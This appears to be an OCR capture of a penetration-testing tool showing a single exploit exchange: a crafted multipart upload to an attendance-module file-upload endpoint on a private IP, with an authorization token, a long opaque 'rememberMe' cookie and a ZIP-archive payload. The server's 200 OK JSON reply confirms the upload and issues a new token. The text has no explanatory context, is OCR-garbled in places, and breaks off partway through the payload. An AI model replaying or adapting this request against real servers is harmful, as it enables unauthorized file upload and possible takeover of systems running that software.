 Request
数据包扫描
热加载
构造请求
1 POST /x_attendance_assemble_control/jaxrs/file/upload HTTP/1.1
2 Host ? : 192.168.110.226
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqMKPPGkie1IrUuho
5 Authorization: OS9WCmTtYN4oD3CUv0SZODJXepijapOHtm5mU1_fjoA
6 Accept-Encoding: gzip, deflate
7 Accept: */*
8 Cookie:
rememberMe=RsgMjBcrZkD4gj9yKP2qpMyWfYBw5mKBTdiSYRl9sFhLMISJD7edNqyhbCmew7ql63
LZrdeXLc25S8zxwnV2Qm7IdKATbRC2m3c4Qo+vdmp/8kI
+Au2XKs6104wKSe9m1t7WNkKs4S1h3bjxwmXQ2i1KMEbyt/C
+fYZ8QhsSdNJhNLI4aozPHrYo1XeRxon4g2zn6HhywZBGKVxEYNXN5iOaYzc2qxSPAe5Z4kfveQf0
UeC0pJoKsO2kiDuLcGpvPlLS1STPKDKPC
+2Rvvjl6pyfj9B4XulToizmy5GyYHTLIImYF9vzVrLVZ7UpYb2ykhbbP
+bZtPI7lfV1X0lSinMxtaHOgiyonnnpAiWcysJPv/M8RnWQP5KAxVnH2yK13IqX/9rirOFEaKfOcW
+vWYKVeJ6oWyC8uWVWGPYoqa1N+Azi2H/nWle5Ltf7uSNe39x7AD2L2FNU9R0
+OHJQfcrLV54mcBumKiIjPvRXrNPFofBJsJt9tJgL3m15e/
M078ExgJ0zbD5jpsvouRNrpAm4b7JVmk2z6WhJUfLcHzuQBIsSUuHKBhp/Hs/
6xjEJGtwaTqpRBqYvOmQIgEcoy8DP
+4SKAqjWyrwPq6eG8Qj9pvHymkX84UxTv7k9Er4venN48r9vfzP/w2TpmwJh6lLTyE3QJofLf
+haHFCWXhXO3Rh5uXiwHfmXo3VX9D+MgiQA2MHbTHWPISgsKG8qE3a4gVFIq2ED4iJerSdiF/
YxDMvkXoI4NvsK60sPeeXoqs+9/EcBaB4S/PUnDEClGf6hAPNiaXDv2mK+XYFHOtkIRh1QYdhL/
byzUzXPhTFf4voDFiprZ4Ql3aZpQ3aFOUW5ugG78tsvEfy8yueGyXcQvDJ3RfZ1Bah3Vd2Bnd9nVY
GGMwEaf/hwlZub5oheGq7kNaok49AFUYdtDQTlOXERG/
Lidxzgld0mjlqRi62hiZ1mB5nOHg2R1xOiKd1deOPQwU7v0FlNJqSMaZ1ktvkiNLHb/GJ/
MVIhNlwSwf5YnMzniEuYlO4yBZ6AhrOWAzNTbFbSjjfs8lDX0JmGbdODhlt0l9BPTHh/
LZZtmwiUj4NPCYiKLkcGW8uWeBan3Xa7o+VgawSelJcoYtcvcn/HEheuJIviIeQX9kc6/
PMdRKvJnSSH
+I3smDXPVdtceGV32EMi9maywUpUJZY6O5kdRCUNXUxp0zDxkM8SHrBaEyePtAVJBkAYgekLcm/
Responses
200bytes / 386ms
美化
查看提取结果
详 情
远端地址:192.168.110.226:80; 响
应时间:386ms; 总耗时:390ms; UR
L:http://192.168.110.226/x_atten...
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE,
HEAD, TRACE
3 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: c-token, x-token
6 Access-Control-Max-Age: 86400
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: http://192.168.110.226
10 Set-Cookie: x-token=OS9WCmTtYN5qGhJ5fX8npFtxRawSmiaKtm5mU1_fjoA;
path=/; domain=192.168.110.226; HttpOnly
11 x-token: OS9WCmTtYN5qGhJ5fX8npFtxRawSmiaKtm5mU1_fjoA
12 ETag: "3287861585"
13 Content-Type: application/json; charset=utf-8
14 Content-Length: 200
15
16 {
17 "type": "success",
18 "data": {
19 "id": "e25583a8-c631-4ed0-8a61-e38568bc9756"
20 },
21 "message": "",
Payload
提取内容
PK\x03\x04\x14\x00\x00\x00\x00\x00N\x81|Y\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x